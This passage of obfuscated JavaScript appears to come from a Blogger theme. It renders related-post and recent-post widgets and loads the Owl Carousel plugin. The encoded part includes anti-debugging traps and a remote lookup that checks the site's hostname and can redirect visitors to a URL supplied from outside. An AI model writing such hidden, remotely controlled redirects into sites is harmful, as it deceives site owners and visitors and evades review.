_0x3c43x51= new RegExp(_0x57c4(_0x238f[0x102],_0x238f[0x103]));var _0x3c43x52= new RegExp(_0x57c4(_0x238f[0x104],_0x238f[0x105]),_0x238f[0x106]);var _0x3c43x53=_0x789bad(_0x57c4(_0x238f[0x107],_0x238f[0x108]));if(!_0x3c43x51[_0x238f[0x10b]](_0x3c43x53+ _0x57c4(_0x238f[0x109],_0x238f[0x10a]))||  !_0x3c43x52[_0x238f[0x10b]](_0x3c43x53+ _0x57c4(_0x238f[0x10c],_0x238f[0x10d]))){_0x3c43x53(_0x238f[0x10e])}else {_0x789bad()}})()}());jQuery(window)[_0x57c4(_0x238f[0x113],_0x238f[0x114])](function(){jQuery(_0x57c4(_0x238f[0x111],_0x238f[0x112]))[_0x57c4(_0x238f[0x10f],_0x238f[0x110])]()});setTimeout(function(){Loader[_0x238f[0x117]][_0x57c4(_0x238f[0x115],_0x238f[0x116])]= _0x57c4(_0x238f[0x118],_0x238f[0x110])},0xfa0);function thumbjs(_0x3c43x55,_0x3c43x56){var _0x3c43x57=0x190;var _0x3c43x58=!![];var _0x3c43x59=_0x238f[0xf2];if(_0x3c43x58==  !![]&& _0x3c43x55== _0x238f[0xf2]){_0x3c43x55= _0x3c43x59};image_tag= _0x57c4(_0x238f[0x119],_0x238f[0x11a])+ _0x3c43x55[_0x57c4(_0x238f[0x11e],_0x238f[0x105])](_0x57c4(_0x238f[0x11b],_0x238f[0x105]),_0x238f[0x11c]+ _0x3c43x57+ _0x238f[0x11d])+ _0x57c4(_0x238f[0x11f],_0x238f[0x103])+ _0x3c43x56+ _0x238f[0x120];if(_0x3c43x55!= _0x238f[0xf2]){return image_tag}else {return _0x238f[0xf2]}}function TSlide1(_0x3c43x5b){document[_0x57c4(_0x238f[0x122],_0x238f[0x105])](_0x57c4(_0x238f[0x121],_0x238f[0x112]));for(var _0x3c43x5c=0x0;_0x3c43x5c< _0x3c43x5b[_0x57c4(_0x238f[0x126],_0x238f[0x127])][_0x57c4(_0x238f[0x124],_0x238f[0x125])][_0x57c4(_0x238f[0x123],_0x238f[0x110])];_0x3c43x5c++){for(var _0x3c43x5d=0x0;_0x3c43x5d< _0x3c43x5b[_0x57c4(_0x238f[0x12c],_0x238f[0x116])][_0x57c4(_0x238f[0x12a],_0x238f[0x12b])][_0x3c43x5c][_0x57c4(_0x238f[0x129],_0x238f[0x10d])][_0x57c4(_0x238f[0x128],_0x238f[0x103])];_0x3c43x5d++){if(_0x3c43x5b[_0x57c4(_0x238f[0x130],_0x238f[0x131])][_0x238f[0x12f]][_0x3c43x5c][_0x57c4(_0x238f[0x12e],_0x238f[0x127])][_0x3c43x5d][_0x238f[0x12d]]== _0x57c4(_0x238f[0x132],_0x238f[0x133])){var _0x3c43x5e=_0x3c43x5b[_0x57c4(_0x238f[0x138],_0x238f[0x11a])][_0x57c4(_0x238f[0x137],_0x238f[0x110])][_0x3c43x5c][_0x57c4(_0x238f[0x135],_0x238f[0x136])][_0x3c43x5d][_0x57c4(_0x238f[0x134],_0x238f[0x110])];break}};var _0x3c43x5f=_0x3c43x5b[_0x57c4(_0x238f[0x13e],_0x238f[0x108])][_0x57c4(_0x238f[0x13c],_0x238f[0x13d])][_0x3c43x5c][_0x57c4(_0x238f[0x13a],_0x238f[0x13b])][_0x238f[0x139]];var _0x3c43x60=_0x3c43x5b[_0x57c4(_0x238f[0x145],_0x238f[0x133])][_0x57c4(_0x238f[0x143],_0x238f[0x144])][_0x3c43x5c][_0x57c4(_0x238f[0x141],_0x238f[0x142])][0x0][_0x57c4(_0x238f[0x13f],_0x238f[0x140])];var _0x3c43x61=_0x3c43x5b[_0x57c4(_0x238f[0x14d],_0x238f[0x12b])][_0x57c4(_0x238f[0x14b],_0x238f[0x14c])][_0x3c43x5c][_0x238f[0x14a]][_0x57c4(_0x238f[0x149],_0x238f[0x13d])][_0x57c4(_0x238f[0x148],_0x238f[0x11a])](_0x238f[0x146],_0x57c4(_0x238f[0x147],_0x238f[0x127]));var _0x3c43x62=_0x57c4(_0x238f[0x14e],_0x238f[0x14f])+ _0x3c43x5e+ _0x57c4(_0x238f[0x150],_0x238f[0x151])+ _0x3c43x61+ _0x238f[0x152]+ _0x3c43x60+ _0x238f[0x153]+ _0x3c43x60+ _0x57c4(_0x238f[0x154],_0x238f[0x155])+ _0x3c43x5e+ _0x238f[0x156]+ _0x3c43x5f+ _0x57c4(_0x238f[0x157],_0x238f[0x140]);document[_0x57c4(_0x238f[0x158],_0x238f[0x133])](_0x3c43x62)};document[_0x57c4(_0x238f[0x15a],_0x238f[0x116])](_0x57c4(_0x238f[0x159],_0x238f[0x108]))}function TSlide2(_0x3c43x64){document[_0x57c4(_0x238f[0x15c],_0x238f[0x15d])](_0x57c4(_0x238f[0x15b],_0x238f[0x155]));for(var _0x3c43x65=0x0;_0x3c43x65< _0x3c43x64[_0x57c4(_0x238f[0x15f],_0x238f[0x160])][_0x238f[0x12f]][_0x57c4(_0x238f[0x15e],_0x238f[0x101])];_0x3c43x65++){for(var _0x3c43x66=0x0;_0x3c43x66< _0x3c43x64[_0x57c4(_0x238f[0x166],_0x238f[0x167])][_0x57c4(_0x238f[0x164],_0x238f[0x165])][_0x3c43x65][_0x57c4(_0x238f[0x163],_0x238f[0x103])][_0x57c4(_0x238f[0x161],_0x238f[0x162])];_0x3c43x66++){if(_0x3c43x64[_0x57c4(_0x238f[0x16c],_0x238f[0x142])][_0x57c4(_0x238f[0x16a],_0x238f[0x16b])][_0x3c43x65][_0x57c4(_0x238f[0x169],_0x238f[0x133])][_0x3c43x66][_0x57c4(_0x238f[0x168],_0x238f[0x101])]== _0x57c4(_0x238f[0x16d],_0x238f[0x16e])){var _0x3c43x67=_0x3c43x64[_0x57c4(_0x238f[0x172],_0x238f[0x136])][_0x57c4(_0x238f[0x170],_0x238f[0x171])][_0x3c43x65][_0x57c4(_0x238f[0x169],_0x238f[0x133])][_0x3c43x66][_0x57c4(_0x238f[0x16f],_0x238f[0x142])];break}};var _0x3c43x68=_0x3c43x64[_0x238f[0x175]][_0x238f[0x12f]][_0x3c43x65][_0x57c4(_0x238f[0x173],_0x238f[0x174])][_0x238f[0x139]];var _0x3c43x69=_0x3c43x64[_0x57c4(_0x238f[0x17c],_0x238f[0x14c])][_0x57c4(_0x238f[0x17b],_0x238f[0x140])][_0x3c43x65][_0x57c4(_0x238f[0x17a],_0x238f[0x101])][_0x57c4(_0x238f[0x179],_0x238f[0x15d])][_0x57c4(_0x238f[0x178],_0x238f[0x13d])](_0x57c4(_0x238f[0x176],_0x238f[0x16e]),_0x57c4(_0x238f[0x177],_0x238f[0x16b]));var _0x3c43x6a=_0x3c43x64[_0x57c4(_0x238f[0x17f],_0x238f[0x16e])][_0x57c4(_0x238f[0x17e],_0x238f[0x136])][_0x3c43x65][_0x57c4(_0x238f[0x17d],_0x238f[0x14f])][_0x238f[0x139]];var _0x3c43x6b=_0x3c43x6a[_0x57c4(_0x238f[0x180],_0x238f[0x181])](0x0,0xc8);var _0x3c43x6c=_0x3c43x6b[_0x57c4(_0x238f[0x183],_0x238f[0x181])](_0x238f[0x182]);var _0x3c43x6d=_0x3c43x6b[_0x57c4(_0x238f[0x184],_0x238f[0x114])](0x0,_0x3c43x6c)+ _0x57c4(_0x238f[0x185],_0x238f[0x14c]);var _0x3c43x6e=_0x238f[0x186]+ _0x3c43x67+ _0x57c4(_0x238f[0x187],_0x238f[0x188])+ _0x3c43x69+ _0x57c4(_0x238f[0x189],_0x238f[0x14c])+ _0x3c43x68+ _0x57c4(_0x238f[0x18a],_0x238f[0x165])+ _0x3c43x6d+ _0x57c4(_0x238f[0x18b],_0x238f[0x10a]);document[_0x238f[0x18c]](_0x3c43x6e)};document[_0x57c4(_0x238f[0x18e],_0x238f[0x18f])](_0x57c4(_0x238f[0x18d],_0x238f[0x181]))}$[_0x57c4(_0x238f[0x1c7],_0x238f[0x1a0])]({"\x64\x61\x74\x61\x54\x79\x70\x65":_0x57c4(_0x238f[0x190],_0x238f[0x155]),"\x75\x72\x6C":_0x57c4(_0x238f[0x191],_0x238f[0x160]),"\x6D\x65\x74\x68\x6F\x64":_0x57c4(_0x238f[0x192],_0x238f[0x160]),"\x64\x61\x74\x61\x54\x79\x70\x65":_0x57c4(_0x238f[0x193],_0x238f[0x171]),"\x73\x75\x63\x63\x65\x73\x73":function(_0x3c43x6f){var _0x3c43x70;_0x3c43x70= 0x0;for(;_0x3c43x70< _0x3c43x6f[_0x57c4(_0x238f[0x197],_0x238f[0x13b])][_0x57c4(_0x238f[0x195],_0x238f[0x196])][_0x57c4(_0x238f[0x194],_0x238f[0x140])];_0x3c43x70+= 0x1){var _0x3c43x71=$(_0x3c43x6f[_0x57c4(_0x238f[0x19b],_0x238f[0x19c])][_0x57c4(_0x238f[0x199],_0x238f[0x19a])][_0x3c43x70][_0x57c4(_0x238f[0x198],_0x238f[0x13b])][_0x238f[0x139]]);if(0x0=== _0x3c43x70){var _0x3c43x72;var _0x3c43x73=_0x3c43x71[_0x57c4(_0x238f[0x19e],_0x238f[0x13b])](_0x238f[0x19d]);var _0x3c43x74=[];_0x3c43x72= 0x0;for(;_0x3c43x72< _0x3c43x73[_0x57c4(_0x238f[0x19f],_0x238f[0x1a0])];_0x3c43x72+= 0x1){_0x3c43x74[_0x238f[0xeb]]($(_0x3c43x73[_0x3c43x72])[_0x57c4(_0x238f[0x1a1],_0x238f[0x127])]())};_0x3c43x72= window[_0x57c4(_0x238f[0x1a5],_0x238f[0x171])][_0x238f[0x1a4]][_0x57c4(_0x238f[0x1a2],_0x238f[0x1a3])]();var _0x3c43x75;_0x3c43x73= window[_0x57c4(_0x238f[0x1a9],_0x238f[0x16e])][_0x57c4(_0x238f[0x1a8],_0x238f[0x162])][_0x57c4(_0x238f[0x1a6],_0x238f[0x1a7])]();var _0x3c43x76=_0x3c43x74[_0x57c4(_0x238f[0x1aa],_0x238f[0x19c])]- 0x1;_0x3c43x75= 0x0;for(;_0x3c43x75< _0x3c43x74[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x75+= 0x1){if(-0x1!= _0x3c43x72[_0x238f[0xf6]](_0x3c43x74[_0x3c43x75])){_0x3c43x74= $(_0x3c43x6f[_0x238f[0x175]][_0x57c4(_0x238f[0x1af],_0x238f[0x101])][_0x3c43x70][_0x238f[0x1ae]][_0x238f[0x139]])[_0x57c4(_0x238f[0x19e],_0x238f[0x13b])](_0x57c4(_0x238f[0x1ad],_0x238f[0x1ac]));$(_0x57c4(_0x238f[0x1b2],_0x238f[0x174]))[_0x57c4(_0x238f[0x1b0],_0x238f[0x1b1])](_0x3c43x74);break};if(_0x3c43x75== _0x3c43x76){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b4],_0x238f[0x14c])](_0x238f[0x1b3])){if(-0x1== _0x3c43x73[_0x238f[0xf6]](_0x57c4(_0x238f[0x1b5],_0x238f[0x11a]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b7],_0x238f[0x19c])](_0x57c4(_0x238f[0x1b6],_0x238f[0x19c]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b9],_0x238f[0x165])](_0x57c4(_0x238f[0x1b8],_0x238f[0x127]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1bb],_0x238f[0x174])](_0x57c4(_0x238f[0x1ba],_0x238f[0x112]))){$(_0x57c4(_0x238f[0x1c1],_0x238f[0x114]))[_0x57c4(_0x238f[0x1bf],_0x238f[0x1c0])](_0x3c43x71[_0x238f[0x1be]](_0x238f[0x1bd])[_0x57c4(_0x238f[0x1bc],_0x238f[0x160])]());setTimeout(function(){window[_0x57c4(_0x238f[0x1c6],_0x238f[0x1b1])][_0x57c4(_0x238f[0x1c5],_0x238f[0x108])](_0x3c43x71[_0x57c4(_0x238f[0x1c4],_0x238f[0x160])](_0x57c4(_0x238f[0x1c3],_0x238f[0x133]))[_0x238f[0x1c2]]())},0x2710)}}}}}}}}}}});imgr=  new Array();imgr[0x0]= _0x238f[0xf2];showRandomImg=  !![];aBold=  !![];summaryPost= 0x190;summaryTitle= 0x14;numposts1= 0xc;numposts2= 0x4;function removeHtmlTag(_0x3c43x78,_0x3c43x79){var _0x3c43x7a=_0x3c43x78[_0x57c4(_0x238f[0x1c9],_0x238f[0x110])](_0x238f[0x1c8]);for(var _0x3c43x7b=0x0;_0x3c43x7b< _0x3c43x7a[_0x238f[0xf7]];_0x3c43x7b++){if(_0x3c43x7a[_0x3c43x7b][_0x57c4(_0x238f[0x1bb],_0x238f[0x174])](_0x238f[0x156])!=  -0x1){_0x3c43x7a[_0x3c43x7b]= _0x3c43x7a[_0x3c43x7b][_0x238f[0x1cb]](_0x3c43x7a[_0x3c43x7b][_0x238f[0xf6]](_0x238f[0x156])+ 0x1,_0x3c43x7a[_0x3c43x7b][_0x57c4(_0x238f[0x1ca],_0x238f[0x112])])}};_0x3c43x7a= _0x3c43x7a[_0x57c4(_0x238f[0x1cc],_0x238f[0x1a7])](_0x238f[0xf2]);_0x3c43x7a= _0x3c43x7a[_0x238f[0x1cb]](0x0,_0x3c43x79- 0x1);return _0x3c43x7a}function showrecentposts1(_0x3c43x7d){j= showRandomImg?Math[_0x57c4(_0x238f[0x1cf],_0x238f[0x1b1])]((imgr[_0x57c4(_0x238f[0x1cd],_0x238f[0x18f])]+ 0x1)* Math[_0x57c4(_0x238f[0x1ce],_0x238f[0x10d])]()):0x0;img=  new Array();if(numposts2<= _0x3c43x7d[_0x57c4(_0x238f[0x1d2],_0x238f[0x140])][_0x57c4(_0x238f[0x1d1],_0x238f[0x14f])][_0x57c4(_0x238f[0x1d0],_0x238f[0x10a])]){maxpost= numposts2}else {maxpost= _0x3c43x7d[_0x57c4(_0x238f[0x126],_0x238f[0x127])][_0x57c4(_0x238f[0x1d3],_0x238f[0x160])][_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])]};for(var _0x3c43x7e=0x0;_0x3c43x7e< maxpost;_0x3c43x7e++){var _0x3c43x7f=_0x3c43x7d[_0x57c4(_0x238f[0x15f],_0x238f[0x160])][_0x57c4(_0x238f[0x16a],_0x238f[0x16b])][_0x3c43x7e];var _0x3c43x80=_0x3c43x7f[_0x57c4(_0x238f[0x1d4],_0x238f[0x160])][_0x238f[0x139]];var _0x3c43x81;var _0x3c43x82;if(_0x3c43x7e== _0x3c43x7d[_0x57c4(_0x238f[0x1d7],_0x238f[0x171])][_0x57c4(_0x238f[0x1d6],_0x238f[0x10a])][_0x57c4(_0x238f[0x1d5],_0x238f[0x155])]){break};for(var _0x3c43x83=0x0;_0x3c43x83< _0x3c43x7f[_0x238f[0x1d8]][_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x83++){if(_0x3c43x7f[_0x57c4(_0x238f[0x1da],_0x238f[0x14c])][_0x3c43x83][_0x57c4(_0x238f[0x1d9],_0x238f[0x140])]== _0x57c4(_0x238f[0x1db],_0x238f[0x19c])){_0x3c43x82= _0x3c43x7f[_0x57c4(_0x238f[0x1dc],_0x238f[0x15d])][_0x3c43x83][_0x57c4(_0x238f[0x1a8],_0x238f[0x162])];break}};for(var _0x3c43x83=0x0;_0x3c43x83< _0x3c43x7f[_0x57c4(_0x238f[0x1dd],_0x238f[0x1b1])][_0x57c4(_0x238f[0x194],_0x238f[0x140])];_0x3c43x83++){if(_0x3c43x7f[_0x57c4(_0x238f[0x1df],_0x238f[0x1c0])][_0x3c43x83][_0x57c4(_0x238f[0x1de],_0x238f[0x174])]== _0x57c4(_0x238f[0x1e0],_0x238f[0x18f])&& _0x3c43x7f[_0x57c4(_0x238f[0x1e3],_0x238f[0x1a7])][_0x3c43x83][_0x57c4(_0x238f[0x1e1],_0x238f[0x1e2])]== _0x57c4(_0x238f[0x1e4],_0x238f[0x103])){_0x3c43x81= _0x3c43x7f[_0x57c4(_0x238f[0x1e7],_0x238f[0x174])][_0x3c43x83][_0x57c4(_0x238f[0x1e6],_0x238f[0x14f])][_0x57c4(_0x238f[0x1e5],_0x238f[0x18f])](_0x238f[0x182])[0x0];break}};if(_0x238f[0x1ae] in  _0x3c43x7f){var _0x3c43x84=_0x3c43x7f[_0x57c4(_0x238f[0x1e8],_0x238f[0x108])][_0x238f[0x139]]}else {if(_0x238f[0x1e9] in  _0x3c43x7f){var _0x3c43x84=_0x3c43x7f[_0x57c4(_0x238f[0x1ea],_0x238f[0x108])][_0x238f[0x139]]}else {var _0x3c43x84=_0x238f[0xf2]}};postdate= _0x3c43x7f[_0x57c4(_0x238f[0x1eb],_0x238f[0x127])][_0x238f[0x139]];if(j> imgr[_0x57c4(_0x238f[0x1ec],_0x238f[0x144])]- 0x1){j= 0x0};img[_0x3c43x7e]= imgr[j];s= _0x3c43x84;a= s[_0x57c4(_0x238f[0x1ee],_0x238f[0x1ef])](_0x57c4(_0x238f[0x1ed],_0x238f[0x127]));b= s[_0x238f[0xf6]](_0x57c4(_0x238f[0x1f0],_0x238f[0x1b1]),a);c= s[_0x57c4(_0x238f[0x1f2],_0x238f[0x1e2])](_0x238f[0x1f1],b+ 0x5);d= s[_0x57c4(_0x238f[0x1f3],_0x238f[0x165])](b+ 0x5,c- b- 0x5);if(a!=  -0x1&& b!=  -0x1&& c!=  -0x1&& d!= _0x238f[0xf2]){img[_0x3c43x7e]= d};var _0x3c43x85=[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc];var _0x3c43x86=[_0x57c4(_0x238f[0x1f4],_0x238f[0x16b]),_0x57c4(_0x238f[0x1f5],_0x238f[0x131]),_0x57c4(_0x238f[0x1f6],_0x238f[0x12b]),_0x238f[0x1f7],_0x57c4(_0x238f[0x1f8],_0x238f[0x11a]),_0x238f[0x1f9],_0x57c4(_0x238f[0x1fa],_0x238f[0x14c]),_0x57c4(_0x238f[0x1fb],_0x238f[0x136]),_0x57c4(_0x238f[0x1fc],_0x238f[0x160]),_0x238f[0x1fd],_0x57c4(_0x238f[0x1fe],_0x238f[0x127]),_0x57c4(_0x238f[0x1ff],_0x238f[0x127])];var _0x3c43x87=postdate[_0x238f[0x202]](_0x238f[0x201])[0x2][_0x57c4(_0x238f[0x200],_0x238f[0x125])](0x0,0x2);var _0x3c43x88=postdate[_0x57c4(_0x238f[0x203],_0x238f[0x167])](_0x238f[0x201])[0x1];var _0x3c43x89=postdate[_0x238f[0x202]](_0x238f[0x201])[0x0];for(var _0x3c43x8a=0x0;_0x3c43x8a< _0x3c43x85[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x8a++){if(parseInt(_0x3c43x88)== _0x3c43x85[_0x3c43x8a]){_0x3c43x88= _0x3c43x86[_0x3c43x8a];break}};var _0x3c43x8b=_0x3c43x87+ _0x238f[0x182]+ _0x3c43x88+ _0x238f[0x182]+ _0x3c43x89;_0x3c43x81= _0x57c4(_0x238f[0x204],_0x238f[0x131])+ _0x3c43x82+ _0x238f[0x153]+ _0x3c43x81+ _0x57c4(_0x238f[0x205],_0x238f[0x188]);var _0x3c43x8c=_0x57c4(_0x238f[0x206],_0x238f[0x167])+ _0x3c43x82+ _0x238f[0x153]+ _0x3c43x80+ _0x238f[0x207]+ _0x3c43x82+ _0x57c4(_0x238f[0x208],_0x238f[0x131])+ img[_0x3c43x7e]+ _0x57c4(_0x238f[0x209],_0x238f[0x151]);document[_0x238f[0x18c]](_0x3c43x8c);j++}}var relatedTitles= new Array();var relatedTitlesNum=0x0;var relatedUrls= new Array();var thumburl= new Array();function related_results_labels_thumbs(_0x3c43x92){for(var _0x3c43x93=0x0;_0x3c43x93< _0x3c43x92[_0x57c4(_0x238f[0x197],_0x238f[0x13b])][_0x57c4(_0x238f[0x20b],_0x238f[0x1c0])][_0x57c4(_0x238f[0x20a],_0x238f[0x13b])];_0x3c43x93++){var _0x3c43x94=_0x3c43x92[_0x57c4(_0x238f[0x20d],_0x238f[0x112])][_0x57c4(_0x238f[0x20c],_0x238f[0x114])][_0x3c43x93];relatedTitles[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x20e],_0x238f[0x20f])][_0x238f[0x139]];try{thumburl[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x211],_0x238f[0x116])][_0x57c4(_0x238f[0x210],_0x238f[0x116])]}catch(_0x1a81de){s= _0x3c43x94[_0x57c4(_0x238f[0x212],_0x238f[0x1a0])][_0x238f[0x139]];a= s[_0x57c4(_0x238f[0x214],_0x238f[0x101])](_0x238f[0x213]);b= s[_0x57c4(_0x238f[0x214],_0x238f[0x101])](_0x57c4(_0x238f[0x215],_0x238f[0x114]),a);c= s[_0x57c4(_0x238f[0x216],_0x238f[0x140])](_0x238f[0x1f1],b+ 0x5);d= s[_0x57c4(_0x238f[0x217],_0x238f[0x162])](b+ 0x5,c- b- 0x5);if(a!=  -0x1&& b!=  -0x1&& c!=  -0x1&& d!= _0x238f[0xf2]){thumburl[relatedTitlesNum]= d}else {thumburl[relatedTitlesNum]= _0x57c4(_0x238f[0x218],_0x238f[0x1e2])}};if(relatedTitles[relatedTitlesNum][_0x57c4(_0x238f[0x128],_0x238f[0x103])]> 0x23){relatedTitles[relatedTitlesNum]= relatedTitles[relatedTitlesNum][_0x57c4(_0x238f[0x219],_0x238f[0x13d])](0x0,0x50)+ _0x238f[0x21a]};for(var _0x3c43x95=0x0;_0x3c43x95< _0x3c43x94[_0x57c4(_0x238f[0x12e],_0x238f[0x127])][_0x57c4(_0x238f[0x21b],_0x238f[0x16e])];_0x3c43x95++){if(_0x3c43x94[_0x57c4(_0x238f[0x21c],_0x238f[0x13b])][_0x3c43x95][_0x238f[0x12d]]== _0x57c4(_0x238f[0x21d],_0x238f[0x142])){relatedUrls[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x21f],_0x238f[0x110])][_0x3c43x95][_0x57c4(_0x238f[0x21e],_0x238f[0x133])];relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var _0x3c43x97= new Array(0x0);var _0x3c43x98= new Array(0x0);var _0x3c43x99= new Array(0x0);for(var _0x3c43x9a=0x0;_0x3c43x9a< relatedUrls[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x9a++){if(!contains_thumbs(_0x3c43x97,relatedUrls[_0x3c43x9a])){_0x3c43x97[_0x57c4(_0x238f[0x220],_0x238f[0x11a])]+= 0x1;_0x3c43x97[_0x3c43x97[_0x238f[0xf7]]- 0x1]= relatedUrls[_0x3c43x9a];_0x3c43x98[_0x57c4(_0x238f[0x221],_0x238f[0x19a])]+= 0x1;_0x3c43x99[_0x238f[0xf7]]+= 0x1;_0x3c43x98[_0x3c43x98[_0x57c4(_0x238f[0x222],_0x238f[0x1ef])]- 0x1]= relatedTitles[_0x3c43x9a];_0x3c43x99[_0x3c43x99[_0x57c4(_0x238f[0x161],_0x238f[0x162])]- 0x1]= thumburl[_0x3c43x9a]}};relatedTitles= _0x3c43x98;relatedUrls= _0x3c43x97;thumburl= _0x3c43x99}function contains_thumbs(_0x3c43x9c,_0x3c43x9d){for(var _0x3c43x9e=0x0;_0x3c43x9e< _0x3c43x9c[_0x57c4(_0x238f[0x1aa],_0x238f[0x19c])];_0x3c43x9e++){if(_0x3c43x9c[_0x3c43x9e]== _0x3c43x9d){return !![]}};return ![]}function printRelatedLabels_thumbs(){for(var _0x3c43xa0=0x0;_0x3c43xa0< relatedUrls[_0x57c4(_0x238f[0x15e],_0x238f[0x101])];_0x3c43xa0++){if(relatedUrls[_0x3c43xa0]== currentposturl||  !relatedTitles[_0x3c43xa0]){relatedUrls[_0x57c4(_0x238f[0x223],_0x238f[0x16b])](_0x3c43xa0,0x1);relatedTitles[_0x57c4(_0x238f[0x224],_0x238f[0x196])](_0x3c43xa0,0x1);thumburl[_0x57c4(_0x238f[0x225],_0x238f[0x110])](_0x3c43xa0,0x1);_0x3c43xa0--}};var _0x3c43xa1=Math[_0x57c4(_0x238f[0x228],_0x238f[0x16e])]((relatedTitles[_0x57c4(_0x238f[0x226],_0x238f[0x12b])]- 0x1)* Math[_0x57c4(_0x238f[0x227],_0x238f[0x155])]());var _0x3c43xa0=0x0;if(relatedTitles[_0x57c4(_0x238f[0x229],_0x238f[0x108])]> 0x0){document[_0x57c4(_0x238f[0x22b],_0x238f[0x181])](_0x57c4(_0x238f[0x22a],_0x238f[0x19a]))};while(_0x3c43xa0< relatedTitles[_0x238f[0xf7]]&& _0x3c43xa0< 0x14&& _0x3c43xa0< maxresults){document[_0x57c4(_0x238f[0x22d],_0x238f[0x1b1])](_0x238f[0x22c]);if(_0x3c43xa0!= 0x0){document[_0x57c4(_0x238f[0x22e],_0x238f[0x110])](_0x238f[0xf2])}else {document[_0x57c4(_0x238f[0x15c],_0x238f[0x15d])](_0x238f[0xf2])};document[_0x238f[0x18c]](_0x57c4(_0x238f[0x22f],_0x238f[0x167])+ relatedUrls[_0x3c43xa1]+ _0x57c4(_0x238f[0x230],_0x238f[0x1c0])+ thumburl[_0x3c43xa1]+ _0x57c4(_0x238f[0x231],_0x238f[0x18f])+ relatedTitles[_0x3c43xa1]+ _0x57c4(_0x238f[0x232],_0x238f[0x1a7]));if(_0x3c43xa1< relatedTitles[_0x57c4(_0x238f[0x233],_0x238f[0x105])]- 0x1){_0x3c43xa1++}else {_0x3c43xa1= 0x0};_0x3c43xa0++};document[_0x57c4(_0x238f[0x235],_0x238f[0x10a])](_0x238f[0x234]);relatedUrls[_0x238f[0x237]](0x0,relatedUrls[_0x57c4(_0x238f[0x236],_0x238f[0x151])]);thumburl[_0x57c4(_0x238f[0x239],_0x238f[0x142])](0x0,thumburl[_0x57c4(_0x238f[0x238],_0x238f[0x114])]);relatedTitles[_0x238f[0x237]](0x0,relatedTitles[_0x238f[0xf7]])}function _0x789bad(_0x3c43xa3){function _0x3c43xa4(_0x3c43xa5){if( typeof _0x3c43xa5=== _0x238f[0x23a]){return function(_0x3c43xa6){}[_0x57c4(_0x238f[0x23e],_0x238f[0x127])](_0x57c4(_0x238f[0x23d],_0x238f[0x14f]))[_0x57c4(_0x238f[0x23c],_0x238f[0x108])](_0x238f[0x23b])}else {if((_0x238f[0xf2]+ _0x3c43xa5/ _0x3c43xa5)[_0x238f[0xf7]]!== 0x1|| _0x3c43xa5% 0x14=== 0x0){(function(){return !![]}[_0x57c4(_0x238f[0x243],_0x238f[0x125])](_0x57c4(_0x238f[0x241],_0x238f[0x13b])+ _0x238f[0x242])[_0x57c4(_0x238f[0x240],_0x238f[0x14c])](_0x57c4(_0x238f[0x23f],_0x238f[0x10d])))}else {(function(){return ![]}[_0x57c4(_0x238f[0x248],_0x238f[0x136])](_0x57c4(_0x238f[0x246],_0x238f[0x162])+ _0x57c4(_0x238f[0x247],_0x238f[0x125]))[_0x57c4(_0x238f[0x245],_0x238f[0x112])](_0x57c4(_0x238f[0x244],_0x238f[0x1e2])))}};_0x3c43xa4(++_0x3c43xa5)}try{if(_0x3c43xa3){return _0x3c43xa4}else {_0x3c43xa4(0x0)}}catch(_0x462762){}}function _0x235256(_0x3c43xa8){function _0x3c43xa9(_0x3c43xaa){if( typeof _0x3c43xaa=== _0x3fd5(_0x6e89[1096],_0x6e89[532])){return function(_0x3c43xab){}[_0x3fd5(_0x6e89[1100],_0x6e89[507])](_0x3fd5(_0x6e89[1099],_0x6e89[681]))[_0x3fd5(_0x6e89[1098],_0x6e89[902])](_0x3fd5(_0x6e89[1097],_0x6e89[540]))}else {if((_0x6e89[490]+ _0x3c43xaa/ _0x3c43xaa)[_0x3fd5(_0x6e89[1101],_0x6e89[570])]!== 0x1|| _0x3c43xaa% 0x14=== 0x0){(function(){return !![]}[_0x3fd5(_0x6e89[1106],_0x6e89[540])](_0x3fd5(_0x6e89[1104],_0x6e89[527])+ _0x3fd5(_0x6e89[1105],_0x6e89[574]))[_0x3fd5(_0x6e89[1103],_0x6e89[574])](_0x6e89[1102]))}else {(function(){return ![]}[_0x6e89[1110]](_0x3fd5(_0x6e89[1104],_0x6e89[527])+ _0x3fd5(_0x6e89[1109],_0x6e89[584]))[_0x3fd5(_0x6e89[1108],_0x6e89[520])](_0x3fd5(_0x6e89[1107],_0x6e89[574])))}};_0x3c43xa9(++_0x3c43xaa)}try{if(_0x3c43xa8){return _0x3c43xa9}else {_0x3c43xa9(0x0)}}catch(_0x34f178){}}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Owl Carousel Plugin: http://www.owlcarousel.owlgraphic.com/
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in 